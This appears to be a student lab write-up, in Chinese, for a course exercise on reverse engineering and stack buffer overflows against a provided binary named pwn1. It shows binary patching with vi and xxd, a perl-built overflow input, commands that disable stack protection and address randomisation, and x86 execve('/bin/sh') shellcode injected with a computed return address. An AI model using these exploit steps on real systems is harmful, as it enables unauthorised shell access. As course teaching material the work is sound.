20155206赵飞 Exp1PC平台逆向破解及Bof基础实践

实验一 逆向及Bof基础

1.掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码

NOP汇编指令的机器码是"90"

JNE汇编指令的机器码是"75"

JE 汇编指令的机器码是"74"

JMP汇编指令的机器码是"eb"

CMP汇编指令的机器码是"39"

详情可见汇编指令及机器码速查

2.掌握反汇编与十六进制编程器

1)反汇编命令:objdump -d pwn20155236 | more

按ESC键

输入如下,将显示模式切换为16进制模式

:%!xxd

查找要修改的内容

/e8d7

找到后前后的内容和反汇编的对比下,确认是地方是正确的

修改d7为c3

转换16进制为原格式

:%!xxd -r

存盘退出vi

:wq

其中:%!xxd是把代码转成16进制数,不转根本就是一堆乱码,当然最后要用:%!xxd -r改回来

修改并保存之后再次反汇编查看结果

运行pwn

二:

编辑输入为





perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input

,可用xxd input查看input,随后运行pwn1;

三:

输入下面的指令

execstack -s pwn1 //设置堆栈可执行

execstack -q pwn1 //查询文件的堆栈是否可执行

more /proc/sys/kernel/randomize_va_space

echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化

more /proc/sys/kernel/randomize_va_space

构造输入



perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x4\x3\x2\x1\x00"' > input_shellcode



输入(cat input_shellcode;cat) | ./pwn1,运行pwn1,然后打开顶一个终端,输入ps -ef | grep pwn1找到pwn1的进程号

输入gdb,进入gdb调试,输入进程号

然后输入info r,查看栈的地址

使用x/16x 0xffffd33c查看其存放内容

由我们构造的input_shellcode可知,shellcode就在其后,修改为这个地址;

输入

perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x10\xd3\xff\xff\x00"' > input_shellcode

重新构造input

20155206赵飞 Exp1PC平台逆向破解及Bof基础实践的更多相关文章

- 20155336虎光元 Exp1PC平台逆向破解及Bof基础实践

20155336Exp1 PC平台逆向破解(5)M 实践目标: 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入 ...

- 20155236范晨歌 Exp1PC平台逆向破解及Bof基础实践

出现的问题及解决: 在下载execstack时,出现了下列签名无效的错误! 解决方案:发现是密钥过期了,将新的密钥填入apt-keyring 输入命令:apt-key adv --keyserver ...

- 20155202张旭《网络对抗技术》 week1 PC平台逆向破解及Bof基础实践

20155202张旭<网络对抗技术> week1 PC平台逆向破解及Bof基础实践 1.实践目标: 实践对象:一个名为pwn1的linux可执行文件. 该程序正常执行流程是: main调用 ...

- 20164310Exp1 PC平台逆向破解和BOF基础

1.逆向及Bof基础实践说明 1.1实践目标 实践对象:pwn1的linux可执行文件 实践目的:使程序执行另一个代码(ShellCode) 实践内容: 手工修改可执行文件,改变程序执行 ...

- # 2018-2019-2 20165210《网络攻防技术》Exp1 PC平台逆向破解(BOF实验)

2018-2019-2 20165210<网络攻防技术>Exp1 PC平台逆向破解(BOF实验) 实验分为三个部分: 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. ...

- 2018-2019-2 网络对抗技术 20165337 Exp1 PC平台逆向破解(BOF实验)

实验内容 直接修改程序,跳转到getShell函数. 使用BOF攻击,覆盖返回地址,触发getShell函数. 注入一个自己的shellcode并运行. 任务一:直接修改程序,跳转到getShell函 ...

- 2018-2019-2 网络对抗技术 20165303 Exp1 PC平台逆向破解(BOF实验)

1.实践目的 本次实践的对象是一个名为pwn1的linux可执行文件. 三个实践内容如下: 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. 利用foo函数的Bof漏洞,构造一个 ...

- 2018-2019-2 网络对抗技术 20165304 Exp1 PC平台逆向破解(BOF实验)

1.实践目的 本次实践的对象是一个名为pwn1的linux可执行文件. 三个实践内容如下: 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. 利用foo函数的Bof漏洞,构造一个 ...

- 2018-2019-2 20165234 《网络对抗技术》 Exp1 PC平台逆向破解

实验一 PC平台逆向破解 实验目的 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另 ...

随机推荐

- Maven学习(六)maven使用中遇到的坑

坑1:使用eclipse构建web项目时,pom.xml中 <packaging>war</packaging> 报错 eclipse给出的报错信息提示是:web.xml is ...

- Git冲突与解决方法

1.git冲突的场景 情景一:多个分支代码合并到一个分支时: 情景二:多个分支向同一个远端分支推送代码时: 实际上,push操作即是将本地代码merge到远端库分支上. 关于push和pull其实就分 ...

- 在JavaScript文件中用ajax方法实现省市区的三级联动

1.JavaScript Document $(document).ready(function(e) { 加载三个下拉列表 $("#sanji").html("< ...

- 最近见到一个用react native实现的标尺动画,不知道如何实现 帖两张图(新知食App)

很恶心,这款App的标尺没有做兼容,我在模拟上看不到效果,无法说明我想做出的东西的效果,无奈粘一张图吧! 就是这么一个屌样子,如何实现?

- 在IE中,JS方法名和input的name重名时,调用该方法无效

在IE中,JS方法名和input的name重名时,调用该方法无效.提示:网页错误详细信息 用户代理: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1 ...

- Excel表设置加密

如果你是从事会计或者人事等数据敏感岗位时,有时手上的电子表格不想被其他人浏览或者增删时,可以给表设置一个密码,这样就安全了. 具体操作如下:(以2007版本为例) 01.把需要加密的文件另存为 02. ...

- How to Be Assertive Asking for What You Want Firmly and Fairly

What Is Assertiveness? It's not always easy to identify truly assertive behavior. This is because th ...

- 新人如何进入IT行业

你遇到了我刚毕业时遇到的问题. 现在需要知道你希望在那里就业,上海和北京就业的待遇差不多,北京能比上海稍微少点(我是指你这类刚毕业的) 说主题好了 应届毕业,找工作都很难的,因为现在很多企业是不愿意找 ...

- Python学习(七)面向对象 ——继承和多态

Python 类的继承和多态 Python 类的继承 在OOP(Object Oriented Programming)程序设计中,当我们定义一个class的时候,可以从某个现有的class 继承,新 ...

- 7、Django的模型层(1)

第1节:ORM简介 ORM简介 MVC或者MVC框架中包括一个重要的部分,就是ORM,它实现了数据模型与数据库的解耦,即数据模型的设计不需要依赖于特定的数据库,通过简单的配置就可以轻松更换数据库,这极 ...